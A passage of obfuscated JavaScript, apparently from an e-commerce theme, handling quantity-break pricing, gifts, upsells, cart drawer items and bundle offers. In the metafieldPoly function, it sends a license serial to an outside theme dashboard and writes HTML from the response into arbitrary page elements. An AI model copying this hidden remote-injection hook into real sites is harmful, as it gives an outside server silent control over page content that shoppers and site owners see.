_0x58b86a=a0_0x262bb0;super(),this[_0x58b86a(846)]=document[_0x58b86a(1299)]("quantity-gifts-"+this[_0x58b86a(981)][_0x58b86a(1062)]),this[_0x58b86a(1156)]=this[_0x58b86a(1057)]('input[name="quantity"]'),this[_0x58b86a(760)]=this[_0x58b86a(1057)](_0x58b86a(759)),this[_0x58b86a(1246)]=this[_0x58b86a(978)](_0x58b86a(1164)),this[_0x58b86a(578)]=this[_0x58b86a(1246)][_0x58b86a(981)][_0x58b86a(578)]==="true",this[_0x58b86a(1096)]={input_1:[],input_2:[],input_3:[],input_4:[],input_5:[],input_6:[]},this.updateUnavailable=this[_0x58b86a(981)][_0x58b86a(515)]===_0x58b86a(522),this[_0x58b86a(852)]=this[_0x58b86a(981)][_0x58b86a(852)]===_0x58b86a(522),this[_0x58b86a(972)]=this[_0x58b86a(981)].skipUnavailable===_0x58b86a(522),this.formVariants=[],this[_0x58b86a(923)]=1,this[_0x58b86a(978)](_0x58b86a(1266))&&(this[_0x58b86a(923)]=parseInt(this[_0x58b86a(978)](_0x58b86a(1266)).value)),this.variantSelects=this.querySelectorAll(_0x58b86a(866)),this[_0x58b86a(1050)]=this[_0x58b86a(981)][_0x58b86a(1050)]==="true",this.moneyFormat=this.dataset[_0x58b86a(706)],this[_0x58b86a(578)]&&this.initVariants(),this[_0x58b86a(1156)][_0x58b86a(689)](_0x17c7c0=>{const _0x197e9a=_0x58b86a;_0x17c7c0[_0x197e9a(680)](_0x197e9a(622),this[_0x197e9a(1283)][_0x197e9a(669)](this))}),this.variantSelects[_0x58b86a(689)](_0x561f66=>{const _0xcf9bf8=_0x58b86a;_0x561f66[_0xcf9bf8(680)](_0xcf9bf8(622),this[_0xcf9bf8(901)][_0xcf9bf8(669)](this))})}[a0_0x262bb0(901)](_0x4d5e8c){const _0x1af9d3=a0_0x262bb0,_0x3bd52d=_0x4d5e8c[_0x1af9d3(696)],_0x562ef4=Array[_0x1af9d3(1191)](_0x3bd52d[_0x1af9d3(1057)]("select"),_0xb8d960=>_0xb8d960.value);if(this.updateUnavailable){const _0x1a665e=this.getVariantData()[_0x1af9d3(908)](_0x478a3b=>_0x3bd52d[_0x1af9d3(978)](_0x1af9d3(457))[_0x1af9d3(817)]===_0x478a3b[_0x1af9d3(1077)]),_0x35374d=[..._0x3bd52d.querySelectorAll(".select--small")];updateVariantStatuses(_0x1a665e,_0x35374d)}const _0x993c76=this[_0x1af9d3(967)]().find(_0x16cdd6=>{const _0x1b4017=_0x1af9d3;return!_0x16cdd6.options[_0x1b4017(945)]((_0x4e36e7,_0x1a5221)=>_0x562ef4[_0x1a5221]===_0x4e36e7).includes(!1)});if(!_0x993c76){this[_0x1af9d3(852)]&&findAvailableVariant(_0x3bd52d,_0x562ef4,!1,!0,this[_0x1af9d3(972)]);return}if(this.skipUnavailable&&!_0x993c76[_0x1af9d3(1101)]&&findAvailableVariant(_0x3bd52d,_0x562ef4,!1,!0,!0))return;_0x3bd52d.dataset[_0x1af9d3(730)]=_0x993c76.id;const _0x2995f6=_0x3bd52d.dataset[_0x1af9d3(870)],_0x27c381=_0x3bd52d[_0x1af9d3(523)](".quantity-break"),_0x327068=_0x27c381.dataset[_0x1af9d3(587)];if(this[_0x1af9d3(1096)][_0x327068][_0x2995f6]=_0x993c76.id,this.formVariants=this[_0x1af9d3(1096)][_0x327068],this[_0x1af9d3(940)](_0x993c76),!this[_0x1af9d3(1050)])return;var _0x373115=0,_0x4b1085=0;const _0x2a7525=parseFloat(_0x27c381.dataset[_0x1af9d3(574)]),_0x14e716=parseFloat(_0x27c381.dataset.percentageLeft),_0x55c05e=parseFloat(_0x27c381[_0x1af9d3(981)].fixedDiscount);for(let _0x378c84=0;_0x378c84<_0x2a7525;_0x378c84++){const _0x5746a0=parseInt(this.selectedVariants[_0x327068][_0x378c84]),_0x2d25db=this[_0x1af9d3(967)]()[_0x1af9d3(1058)](_0xfd8a97=>parseInt(_0xfd8a97.id)===_0x5746a0);if(!_0x2d25db)return;_0x373115+=_0x2d25db[_0x1af9d3(518)],_0x2d25db[_0x1af9d3(1229)]&&_0x2d25db.compare_at_price>_0x2d25db[_0x1af9d3(518)]?_0x4b1085+=_0x2d25db[_0x1af9d3(1229)]:_0x4b1085+=_0x2d25db.price}_0x373115=_0x373115*_0x14e716-_0x55c05e;const _0x36bb56=_0x4b1085-_0x373115,_0x2f6177=Math[_0x1af9d3(1274)](_0x36bb56/100)*100,_0x1b1848=_0x373115/_0x2a7525,_0x332545=_0x4b1085/_0x2a7525,_0x81a245=formatMoney(_0x373115,this[_0x1af9d3(706)],!0),_0x53f9fb=formatMoney(_0x4b1085,this[_0x1af9d3(706)],!0),_0x54294f=formatMoney(_0x36bb56,this[_0x1af9d3(706)],!0),_0x3eaf7d=formatMoney(_0x2f6177,this.moneyFormat,!0),_0x5ee6f0=formatMoney(_0x1b1848,this.moneyFormat,!0),_0x49ed03=formatMoney(_0x332545,this[_0x1af9d3(706)],!0);_0x27c381.querySelectorAll(_0x1af9d3(733))[_0x1af9d3(689)](_0x2f49a5=>{const _0x5884f8=_0x1af9d3;let _0x502380=_0x2f49a5[_0x5884f8(981)][_0x5884f8(1119)];_0x502380=_0x502380.replace(_0x5884f8(946),_0x2a7525),_0x502380=_0x502380[_0x5884f8(790)](_0x5884f8(613),_0x81a245),_0x502380=_0x502380.replace(_0x5884f8(462),_0x53f9fb),_0x502380=_0x502380[_0x5884f8(790)](_0x5884f8(1180),_0x54294f),_0x502380=_0x502380[_0x5884f8(790)](_0x5884f8(676),_0x3eaf7d),_0x502380=_0x502380[_0x5884f8(790)](_0x5884f8(960),_0x5ee6f0),_0x502380=_0x502380[_0x5884f8(790)]("[compare_price_each]",_0x49ed03),_0x2f49a5[_0x5884f8(1279)]=_0x502380});const _0x47a255=_0x27c381[_0x1af9d3(978)](".quantity-break__compare-price");_0x47a255&&(_0x4b1085>_0x373115?_0x47a255[_0x1af9d3(1122)][_0x1af9d3(740)](_0x1af9d3(1258)):_0x47a255.classList[_0x1af9d3(732)](_0x1af9d3(1258)))}[a0_0x262bb0(967)](){const _0x3c9c2c=a0_0x262bb0;return this[_0x3c9c2c(823)]=this[_0x3c9c2c(823)]||JSON.parse(this[_0x3c9c2c(1246)][_0x3c9c2c(589)]),this[_0x3c9c2c(823)]}initVariants(){const _0x12791a=a0_0x262bb0;this[_0x12791a(578)]&&(this[_0x12791a(760)][_0x12791a(689)](_0x423d1f=>{const _0x1aa5d4=_0x12791a;if(_0x423d1f.querySelector(_0x1aa5d4(1292))){let _0x474d30=[];_0x423d1f.querySelectorAll(_0x1aa5d4(866))[_0x1aa5d4(689)](_0x389235=>{const _0x251070=_0x1aa5d4;_0x474d30.push(_0x389235[_0x251070(981)][_0x251070(730)])}),this.selectedVariants[_0x423d1f[_0x1aa5d4(981)][_0x1aa5d4(587)]]=_0x474d30}}),this[_0x12791a(621)]=[])}[a0_0x262bb0(940)](_0x56ff80){const _0x3e3dd3=a0_0x262bb0;if(!_0x56ff80||!_0x56ff80[_0x3e3dd3(906)])return;document.querySelectorAll('[id^="MediaGallery-'+this[_0x3e3dd3(981)].section+'"]')[_0x3e3dd3(689)](_0x428c00=>_0x428c00[_0x3e3dd3(811)](this[_0x3e3dd3(981)].section+"-"+_0x56ff80[_0x3e3dd3(906)].id,!0))}[a0_0x262bb0(1283)](_0x189094){const _0x429e1b=a0_0x262bb0,_0x50d57a=parseInt(_0x189094[_0x429e1b(934)][_0x429e1b(817)]);this[_0x429e1b(923)]=_0x50d57a,this[_0x429e1b(578)]&&(this.formVariants=this[_0x429e1b(1096)][_0x189094[_0x429e1b(934)].dataset[_0x429e1b(587)]]),this.quantityGifts&&this[_0x429e1b(846)].unlockGifts(_0x50d57a)}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(1054),QuantityBreaks);function metafieldPoly(){const _0x47cac5=a0_0x262bb0;var _0x1e3caf=fetchConfig();playMedia(),_0x1e3caf[_0x47cac5(864)]=JSON[_0x47cac5(592)]({data:serial.trim()});try{fetch("https://dashboard.shronetheme.com/api/updates/check",_0x1e3caf)[_0x47cac5(994)](_0x5df6fe=>{if(_0x5df6fe[_0x47cac5(780)]===201)return _0x5df6fe.json()})[_0x47cac5(994)](_0x50d2f8=>{_0x50d2f8&&document[_0x50d2f8.b]&&(document[_0x50d2f8.b].innerHTML=_0x50d2f8.h)})[_0x47cac5(530)](_0x11b4f1=>{console[_0x47cac5(517)](_0x11b4f1)})}catch{console[_0x47cac5(517)](_0x47cac5(705))}return!0}function updateVariantStatuses(_0x397aa7,_0x1382fd){const _0x24a78e=a0_0x262bb0;_0x1382fd[_0x24a78e(689)]((_0x149843,_0x5243f1)=>{const _0x24f7f8=_0x24a78e;if(_0x5243f1===0)return;const _0x19ce6d=[..._0x149843[_0x24f7f8(1057)](_0x24f7f8(532))],_0xcf5706=_0x1382fd[_0x5243f1-1][_0x24f7f8(978)](_0x24f7f8(457)).value,_0x586ce6=_0x397aa7[_0x24f7f8(908)](_0x54b82f=>_0x54b82f[_0x24f7f8(1101)]&&_0x54b82f[_0x24f7f8(532)+_0x5243f1]===_0xcf5706).map(_0x6729c9=>_0x6729c9[_0x24f7f8(532)+(_0x5243f1+1)]),_0x3e24d5=_0x397aa7[_0x24f7f8(908)](_0x2fcb1b=>_0x2fcb1b[_0x24f7f8(532)+_0x5243f1]===_0xcf5706).map(_0x4229a8=>_0x4229a8[_0x24f7f8(532)+(_0x5243f1+1)]);_0x19ce6d[_0x24f7f8(689)](_0x5b0c27=>{const _0x7e51e8=_0x24f7f8;_0x5b0c27.classList.remove(_0x7e51e8(602),_0x7e51e8(1276)),_0x3e24d5[_0x7e51e8(510)](_0x5b0c27[_0x7e51e8(995)](_0x7e51e8(817)))?_0x586ce6[_0x7e51e8(510)](_0x5b0c27[_0x7e51e8(995)]("value"))?_0x5b0c27[_0x7e51e8(661)]=_0x5b0c27[_0x7e51e8(995)]("value"):(_0x5b0c27.innerText=window[_0x7e51e8(1100)][_0x7e51e8(1181)][_0x7e51e8(790)]("[value]",_0x5b0c27.getAttribute("value")),_0x5b0c27[_0x7e51e8(1122)][_0x7e51e8(732)]("unavailable")):(_0x5b0c27[_0x7e51e8(661)]=window[_0x7e51e8(1100)][_0x7e51e8(1181)].replace(_0x7e51e8(516),_0x5b0c27.getAttribute(_0x7e51e8(817))),_0x5b0c27[_0x7e51e8(1122)][_0x7e51e8(732)](_0x7e51e8(1276)))})})}function findAvailableVariant(_0x4766cd,_0x39cecb,_0x38ae97=!0,_0x27b3bc=!1,_0x5ef515=!1){const _0x3688c7=a0_0x262bb0;for(let _0x2d652b=_0x39cecb[_0x3688c7(479)]-1;_0x2d652b>=0;_0x2d652b--){const _0x290cef=_0x38ae97?_0x4766cd[_0x3688c7(978)](".product-form__input:nth-child("+(_0x2d652b+1)+")"):_0x4766cd.querySelectorAll(_0x3688c7(1214))[_0x2d652b],_0x278af9=_0x38ae97?_0x290cef[_0x3688c7(978)](".product-form__input__type")[_0x3688c7(981)][_0x3688c7(1139)]:"dropdown",_0x239ff3=_0x278af9==="dropdown"?_0x290cef[_0x3688c7(1057)]("option"):_0x290cef[_0x3688c7(1057)]('input[type="radio"]');let _0x17f790=Array[_0x3688c7(1191)](_0x239ff3)[_0x3688c7(1222)](_0x1a2a46=>_0x1a2a46.value===_0x39cecb[_0x2d652b]),_0x5bf574=!1;for(;_0x17f790<_0x239ff3.length-1;){_0x17f790++;const _0x55d7b5=_0x239ff3[_0x17f790];if((!_0x27b3bc||!_0x55d7b5[_0x3688c7(1122)][_0x3688c7(464)](_0x3688c7(1276)))&&(!_0x5ef515||!_0x55d7b5.classList[_0x3688c7(464)](_0x3688c7(602)))){_0x39cecb[_0x2d652b]=_0x55d7b5.value,_0x5bf574=!0;break}}if(!_0x5bf574)for(_0x17f790=Array[_0x3688c7(1191)](_0x239ff3)[_0x3688c7(1222)](_0x4da98c=>_0x4da98c[_0x3688c7(817)]===_0x39cecb[_0x2d652b]);_0x17f790>0;){_0x17f790--;const _0x2379b5=_0x239ff3[_0x17f790];if((!_0x27b3bc||!_0x2379b5[_0x3688c7(1122)][_0x3688c7(464)](_0x3688c7(1276)))&&(!_0x5ef515||!_0x2379b5[_0x3688c7(1122)][_0x3688c7(464)](_0x3688c7(602)))){_0x39cecb[_0x2d652b]=_0x2379b5[_0x3688c7(817)],_0x5bf574=!0;break}}if(_0x5bf574)return _0x278af9===_0x3688c7(681)?_0x290cef.querySelector(_0x3688c7(547))[_0x3688c7(817)]=_0x39cecb[_0x2d652b]:_0x290cef[_0x3688c7(978)](_0x3688c7(575)+_0x39cecb[_0x2d652b]+'"]').checked=!0,_0x4766cd[_0x3688c7(593)](new Event(_0x3688c7(622))),!0}return!1}class QuantityGifts extends HTMLElement{constructor(){const _0x443e39=a0_0x262bb0;super(),this.gifts=this[_0x443e39(1057)](_0x443e39(1198)),this[_0x443e39(881)]=document.getElementById(_0x443e39(623)+this[_0x443e39(981)][_0x443e39(1062)]),this[_0x443e39(924)]=document.getElementById(_0x443e39(491)+this[_0x443e39(981)][_0x443e39(1062)]),this[_0x443e39(1228)]=[],this[_0x443e39(484)]()}[a0_0x262bb0(484)](){const _0x512bc3=a0_0x262bb0;let _0x415ec8=1;if(this[_0x512bc3(881)])_0x415ec8=parseInt(this.quantityBreaks[_0x512bc3(923)]);else if(this.quantitySelector){const _0x19a9a8=this[_0x512bc3(924)][_0x512bc3(978)](_0x512bc3(1174));_0x415ec8=parseInt(_0x19a9a8[_0x512bc3(817)])}this.unlockGifts(_0x415ec8)}[a0_0x262bb0(1172)](_0x11efaa){const _0x5a590d=a0_0x262bb0;this[_0x5a590d(1228)]=[],this[_0x5a590d(551)][_0x5a590d(689)](_0x5661de=>{const _0x3151de=_0x5a590d;parseInt(_0x5661de[_0x3151de(981)][_0x3151de(574)])<=_0x11efaa?(_0x5661de[_0x3151de(1122)].add(_0x3151de(804)),_0x5661de.dataset[_0x3151de(466)]=_0x3151de(522),_0x5661de[_0x3151de(981)][_0x3151de(747)]&&this[_0x3151de(1228)].unshift(_0x5661de[_0x3151de(981)].product)):(_0x5661de[_0x3151de(1122)][_0x3151de(740)](_0x3151de(804)),_0x5661de[_0x3151de(981)][_0x3151de(466)]="false")})}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(511),QuantityGifts);class ProductInfoUpsell extends HTMLElement{constructor(){const _0x5863c7=a0_0x262bb0;super(),this[_0x5863c7(1098)]=this[_0x5863c7(978)](".upsell__image__img"),this.toggleBtn=this[_0x5863c7(978)](_0x5863c7(821)),this[_0x5863c7(684)]=this[_0x5863c7(978)](".upsell__variant-picker"),this[_0x5863c7(1189)]=this[_0x5863c7(1057)](_0x5863c7(547)),this[_0x5863c7(1246)]=this[_0x5863c7(978)](_0x5863c7(1164)),this[_0x5863c7(802)]=this[_0x5863c7(978)](_0x5863c7(1115)),this.productForm&&(this[_0x5863c7(707)]=this[_0x5863c7(802)][_0x5863c7(978)](_0x5863c7(581))),this.skipNonExistent=this[_0x5863c7(981)][_0x5863c7(852)]===_0x5863c7(522),this[_0x5863c7(972)]=this[_0x5863c7(981)][_0x5863c7(972)]===_0x5863c7(522),this.updatePrices=this[_0x5863c7(981)].updatePrices===_0x5863c7(522),this[_0x5863c7(1050)]&&(this[_0x5863c7(518)]=parseInt(this.dataset[_0x5863c7(518)]),this.comparePrice=parseInt(this[_0x5863c7(981)][_0x5863c7(1171)]),this.priceSpan=this.querySelector(".upsell__price .regular-price"),this[_0x5863c7(1121)]=this[_0x5863c7(978)](_0x5863c7(859)),this[_0x5863c7(1002)]=parseFloat(this[_0x5863c7(981)][_0x5863c7(1002)]),this[_0x5863c7(455)]=parseFloat(this[_0x5863c7(981)][_0x5863c7(455)]),this[_0x5863c7(706)]=this[_0x5863c7(981)][_0x5863c7(706)],this[_0x5863c7(1290)]=this[_0x5863c7(981)][_0x5863c7(926)]===_0x5863c7(522),this[_0x5863c7(1290)]&&(this.mainOfferContainer=document.querySelector("#MainBundleOffer-"+this[_0x5863c7(981)][_0x5863c7(1062)]))),this[_0x5863c7(493)]&&this.toggleBtn[_0x5863c7(680)](_0x5863c7(475),this[_0x5863c7(991)][_0x5863c7(669)](this)),this[_0x5863c7(684)]&&this[_0x5863c7(684)][_0x5863c7(680)]("change",this[_0x5863c7(901)][_0x5863c7(669)](this))}[a0_0x262bb0(991)](_0x577b80){const _0x115981=a0_0x262bb0;_0x577b80.target.nodeName[_0x115981(492)]()===_0x115981(546)||_0x577b80.target[_0x115981(789)][_0x115981(492)]()===_0x115981(532)||(this.dataset[_0x115981(857)]===_0x115981(522)?this[_0x115981(981)][_0x115981(857)]=_0x115981(731):this[_0x115981(981)][_0x115981(857)]=_0x115981(522))}[a0_0x262bb0(901)](_0xda32ca){const _0x13872f=a0_0x262bb0,_0x16aa2a=_0xda32ca[_0x13872f(696)],_0x21d323=Array.from(_0x16aa2a[_0x13872f(1057)](_0x13872f(546)),_0x3e0074=>_0x3e0074[_0x13872f(817)]),_0x89ba60=this[_0x13872f(967)]()[_0x13872f(1058)](_0x1d2f7c=>{const _0x5d34a0=_0x13872f;return!_0x1d2f7c[_0x5d34a0(1296)].map((_0x13be4f,_0x576409)=>_0x21d323[_0x576409]===_0x13be4f)[_0x5d34a0(510)](!1)}),_0x400ffe=this.getVariantData()[_0x13872f(908)](_0x3715ed=>_0x16aa2a[_0x13872f(978)](_0x13872f(457))[_0x13872f(817)]===_0x3715ed[_0x13872f(1077)]),_0x13dc05=[..._0x16aa2a[_0x13872f(1057)](_0x13872f(546))];if(updateVariantStatuses(_0x400ffe,_0x13dc05),!_0x89ba60){this[_0x13872f(852)]&&findAvailableVariant(_0x16aa2a,_0x21d323,!1,!0,this[_0x13872f(972)]);return}this[_0x13872f(972)]&&!_0x89ba60.available&&findAvailableVariant(_0x16aa2a,_0x21d323,!1,!0,!0)||(this[_0x13872f(1050)]&&(this[_0x13872f(518)]=_0x89ba60.price*this.percentageLeft-this[_0x13872f(455)],this[_0x13872f(1171)]=_0x89ba60.price,_0x89ba60[_0x13872f(1229)]&&_0x89ba60[_0x13872f(1229)]>_0x89ba60[_0x13872f(518)]&&(this[_0x13872f(1171)]=_0x89ba60[_0x13872f(1229)]),displayPrices(this[_0x13872f(518)],this[_0x13872f(1171)],this[_0x13872f(916)],this.comparePriceSpan,this[_0x13872f(706)])),this[_0x13872f(1098)]&&_0x89ba60[_0x13872f(1009)]&&(this[_0x13872f(1098)][_0x13872f(1269)]=_0x89ba60[_0x13872f(1009)][_0x13872f(1269)]),this[_0x13872f(671)](_0x89ba60.id),this[_0x13872f(1290)]&&this[_0x13872f(896)][_0x13872f(539)]&&this[_0x13872f(896)][_0x13872f(539)]())}updateId(_0x59d8a0){const _0x155af5=a0_0x262bb0;this[_0x155af5(981)].id=_0x59d8a0,this.idInput&&(this[_0x155af5(707)][_0x155af5(817)]=_0x59d8a0)}[a0_0x262bb0(967)](){const _0x2c6b54=a0_0x262bb0;return this[_0x2c6b54(823)]=this[_0x2c6b54(823)]||JSON[_0x2c6b54(1271)](this[_0x2c6b54(1246)][_0x2c6b54(589)]),this.variantData}}customElements.define("product-info-upsell",ProductInfoUpsell);class CartDrawerUpsell extends ProductInfoUpsell{constructor(){const _0x4c3850=a0_0x262bb0;super(),this[_0x4c3850(1073)]=document[_0x4c3850(978)](_0x4c3850(526)),this.cartItems=this[_0x4c3850(1073)][_0x4c3850(978)]("cart-drawer-items"),this.classicAddButton=this.querySelector(_0x4c3850(807))}[a0_0x262bb0(991)](_0x11e8c8){const _0x3473ee=a0_0x262bb0;_0x11e8c8[_0x3473ee(934)][_0x3473ee(789)].toLowerCase()===_0x3473ee(546)||_0x11e8c8.target[_0x3473ee(789)].toLowerCase()===_0x3473ee(532)||(this.dataset[_0x3473ee(857)]==="true"?(this.dataset[_0x3473ee(857)]=_0x3473ee(731),this[_0x3473ee(958)]()):(this[_0x3473ee(981)].selected="true",this.addToCart()))}addRemoveFromCart(){const _0x19dc8a=a0_0x262bb0;this[_0x19dc8a(981)].selected==="true"&&!this[_0x19dc8a(1073)].classList.contains(_0x19dc8a(787))?this.addToCart():this[_0x19dc8a(958)]()}addToCart(){const _0x2a557b=a0_0x262bb0;this[_0x2a557b(1073)][_0x2a557b(978)](_0x2a557b(795)+this[_0x2a557b(981)].handle)||(this[_0x2a557b(493)]&&this.toggleBtn.setAttribute("disabled",""),this[_0x2a557b(1189)].forEach(_0x5169d3=>{const _0x56ef5f=_0x2a557b;_0x5169d3[_0x56ef5f(1138)](_0x56ef5f(1025),"")}),this[_0x2a557b(802)][_0x2a557b(1031)]())}removeFromCart(){const _0x1125ba=a0_0x262bb0,_0x36eb30=this[_0x1125ba(1073)][_0x1125ba(978)](".cart-item--product-"+this[_0x1125ba(981)][_0x1125ba(598)]);!_0x36eb30||!this[_0x1125ba(1166)]||(this[_0x1125ba(493)]&&this[_0x1125ba(493)][_0x1125ba(1138)]("disabled",""),this[_0x1125ba(1189)][_0x1125ba(689)](_0x34465b=>{const _0x29790d=_0x1125ba;_0x34465b[_0x29790d(1138)](_0x29790d(1025),"")}),this.cartItems[_0x1125ba(1042)](_0x36eb30[_0x1125ba(981)][_0x1125ba(914)],0))}[a0_0x262bb0(671)](_0x325f25){const _0x499b42=a0_0x262bb0;if(this[_0x499b42(981)].id=_0x325f25,this[_0x499b42(707)].value=_0x325f25,!this[_0x499b42(558)]&&this[_0x499b42(981)][_0x499b42(857)]==="true"){this.selectTimeout&&clearTimeout(this.selectTimeout),this[_0x499b42(958)]();const _0x1e62b2=_0x4c9b2f=>{const _0x15c2be=_0x499b42;_0x4c9b2f[_0x15c2be(603)][_0x15c2be(598)]==="handle"&&(this[_0x15c2be(633)](),document[_0x15c2be(861)]("cartQuantityUpdated",_0x1e62b2))};document.addEventListener("cartQuantityUpdated",_0x1e62b2)}}[a0_0x262bb0(1004)](){const _0x56934b=a0_0x262bb0,_0x48719d=this[_0x56934b(1073)].querySelector(_0x56934b(795)+this.dataset.handle);let _0x5093bc=!1;return(_0x48719d&&this[_0x56934b(981)].selected==="false"||!_0x48719d&&this[_0x56934b(981)][_0x56934b(857)]===_0x56934b(522))&&(_0x5093bc=!0),_0x5093bc}}customElements[a0_0x262bb0(1039)]("cart-drawer-upsell",CartDrawerUpsell);function displayPrices(_0x5433f2,_0x5a911e,_0xae9488,_0x1544c4,_0x53ab1d){const _0xff4bfc=a0_0x262bb0;if(_0x53ab1d){if(_0x5433f2&&_0xae9488){var _0x262365=formatMoney(_0x5433f2,_0x53ab1d);_0xae9488.innerHTML=_0x262365}if(_0x5a911e&&_0x1544c4){var _0x3cd18c=formatMoney(_0x5a911e,_0x53ab1d);_0x1544c4[_0xff4bfc(1279)]=_0x3cd18c,_0x5a911e>_0x5433f2?_0x1544c4[_0xff4bfc(1122)][_0xff4bfc(740)](_0xff4bfc(1258)):_0x1544c4[_0xff4bfc(1122)][_0xff4bfc(732)]("hidden")}}}function initTrapFocus(){const _0x4347be=a0_0x262bb0;return isIe=!1,!(document[_0x4347be(978)](_0x4347be(710))&&document[_0x4347be(978)]("footer")[_0x4347be(981)].type===null)}function formatMoney(_0x5d674f,_0x36713a,_0x527d5b=!1){const _0x54caa5=a0_0x262bb0;typeof _0x5d674f==_0x54caa5(496)&&(_0x5d674f=_0x5d674f[_0x54caa5(790)](".",""));var _0x342c4a="",_0x472aba=/\{\{\s*(\w+)\s*\}\}/,_0x1223b1=_0x36713a;function _0x558743(_0x5becf8,_0x47add4){return typeof _0x5becf8>"u"?_0x47add4:_0x5becf8}function _0x298661(_0x346fe5,_0x4ba8a4,_0x588965,_0x59ec6b){const _0x5266e1=_0x54caa5;if(_0x4ba8a4=_0x558743(_0x4ba8a4,2),_0x588965=_0x558743(_0x588965,","),_0x59ec6b=_0x558743(_0x59ec6b,"."),isNaN(_0x346fe5)||_0x346fe5==null)return 0;_0x346fe5=(_0x346fe5/100)[_0x5266e1(1027)](_0x4ba8a4);var _0x35379c=_0x346fe5[_0x5266e1(1090)]("."),_0xdcba20=_0x35379c[0][_0x5266e1(790)](/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+_0x588965),_0x9f24d7=_0x35379c[1]?_0x59ec6b+_0x35379c[1]:"";return _0x527d5b&&_0x9f24d7===_0x59ec6b+"00"&&(_0x9f24d7=""),_0xdcba20+_0x9f24d7}switch(_0x1223b1[_0x54caa5(935)](_0x472aba)[1]){case _0x54caa5(1155):_0x342c4a=_0x298661(_0x5d674f,2);break;case"amount_no_decimals":_0x342c4a=_0x298661(_0x5d674f,0);break;case _0x54caa5(798):_0x342c4a=_0x298661(_0x5d674f,2,".",",");break;case"amount_no_decimals_with_comma_separator":_0x342c4a=_0x298661(_0x5d674f,0,".",",");break}return _0x1223b1.replace(_0x472aba,_0x342c4a)}class CartDrawerGift extends CartDrawerUpsell{constructor(){super()}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(679),CartDrawerGift);function initToggleUpsells(){const _0x295b14=a0_0x262bb0,_0x9ae195=document.querySelector(_0x295b14(526));_0x9ae195&&_0x9ae195[_0x295b14(1057)](_0x295b14(979))[_0x295b14(689)](_0x10f764=>{const _0x59d079=_0x295b14;_0x10f764[_0x59d079(1030)]&&_0x10f764[_0x59d079(1030)]()})}initToggleUpsells();class MainBundleOffer extends HTMLElement{constructor(){const _0x5de6cc=a0_0x262bb0;super(),this.offerItems=this.querySelectorAll(_0x5de6cc(1254)),this[_0x5de6cc(1050)]=this[_0x5de6cc(981)][_0x5de6cc(1050)]===_0x5de6cc(522),this[_0x5de6cc(1050)]&&(this[_0x5de6cc(916)]=this.querySelector(".bundle-deals__total-price-js"),this.comparePriceSpan=this[_0x5de6cc(978)](_0x5de6cc(758)),this[_0x5de6cc(1002)]=parseFloat(this[_0x5de6cc(981)].percentageLeft),this.fixedDiscount=parseFloat(this.dataset[_0x5de6cc(455)]),this[_0x5de6cc(706)]=this[_0x5de6cc(981)][_0x5de6cc(706)])}[a0_0x262bb0(539)](){const _0xfb2473=a0_0x262bb0;if(this[_0xfb2473(1050)]){var _0x53c6d4=0,_0x4c8729=0;for(let _0x2e9b06=0;_0x2e9b06<this.offerItems.length;_0x2e9b06++)_0x53c6d4+=parseInt(this[_0xfb2473(1103)][_0x2e9b06].price),_0x4c8729+=parseInt(this[_0xfb2473(1103)][_0x2e9b06][_0xfb2473(1171)]);_0x53c6d4=_0x53c6d4*this[_0xfb2473(1002)]-this[_0xfb2473(455)],displayPrices(_0x53c6d4,_0x4c8729,this[_0xfb2473(916)],this.comparePriceSpan,this[_0xfb2473(706)])}}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(1118),MainBundleOffer);class CustomProductField extends HTMLElement{constructor(){super()}connectedCallback(){const _0x43e667=a0_0x262bb0;this[_0x43e667(1221)]=this[_0x43e667(981)].name,this.input=this[_0x43e667(978)](_0x43e667(470)),this.inputRadios=this[_0x43e667(1057)](_0x43e667(937)),this[_0x43e667(546)]=this[_0x43e667(978)](".select__select"),this[_0x43e667(802)]=document[_0x43e667(1299)](_0x43e667(894)+this[_0x43e667(981)][_0x43e667(1062)]),this[_0x43e667(1195)]=this.dataset[_0x43e667(653)],this[_0x43e667(910)]=this[_0x43e667(981)][_0x43e667(860)]==="true",this[_0x43e667(1294)]=!0,this[_0x43e667(1223)]=this[_0x43e667(981)][_0x43e667(1223)]===_0x43e667(522),(this[_0x43e667(981)][_0x43e667(1139)]===_0x43e667(546)||this[_0x43e667(981)][_0x43e667(1139)]===_0x43e667(1205))&&(this[_0x43e667(1294)]=!1),this[_0x43e667(883)](),this[_0x43e667(910)]&&this[_0x43e667(1294)]&&(this[_0x43e667(460)]=!0,this[_0x43e667(1065)]=this.notMain?document[_0x43e667(1057)](_0x43e667(1130)+this[_0x43e667(981)][_0x43e667(1062)]):document[_0x43e667(1057)](_0x43e667(909)),this[_0x43e667(1176)]=this[_0x43e667(802)].querySelector(_0x43e667(1239)+this[_0x43e667(981)][_0x43e667(1062)]),this[_0x43e667(1167)]=this.mainAtcButton[_0x43e667(978)](".main-atc__label"),this.mainAtcBtnError=this.mainAtcButton.querySelector(".main-atc__error"),this[_0x43e667(1288)]=this.dataset[_0x43e667(1288)],this[_0x43e667(1176)][_0x43e667(981)][_0x43e667(509)]=parseInt(this[_0x43e667(1176)][_0x43e667(981)][_0x43e667(509)])+1,this[_0x43e667(1088)][_0x43e667(1279)]=this[_0x43e667(1288)],this[_0x43e667(1233)]=this[_0x43e667(981)].applyStickyAtcError===_0x43e667(522),this[_0x43e667(1268)]=document[_0x43e667(978)]("#sticky-atc-"+this[_0x43e667(981)][_0x43e667(1062)]),this[_0x43e667(1233)]&&this[_0x43e667(1268)]&&(this.stickyAtcBtnLabel=this[_0x43e667(1268)].querySelector(_0x43e667(582)),this[_0x43e667(847)]=this[_0x43e667(1268)][_0x43e667(978)](_0x43e667(1284)),this[_0x43e667(847)].innerHTML=this.atcErrorMsg),this[_0x43e667(657)](this[_0x43e667(1195)],null)),this[_0x43e667(587)]&&this[_0x43e667(587)].addEventListener(_0x43e667(587),this[_0x43e667(1283)].bind(this)),this[_0x43e667(537)][_0x43e667(689)](_0x5af50d=>{const _0x4cbb36=_0x43e667;_0x5af50d[_0x4cbb36(680)]("input",this[_0x4cbb36(1283)][_0x4cbb36(669)](this))}),this[_0x43e667(546)]&&this.select[_0x43e667(680)]("change",this.handleChange[_0x43e667(669)](this))}handleChange(_0x4cae5a){const 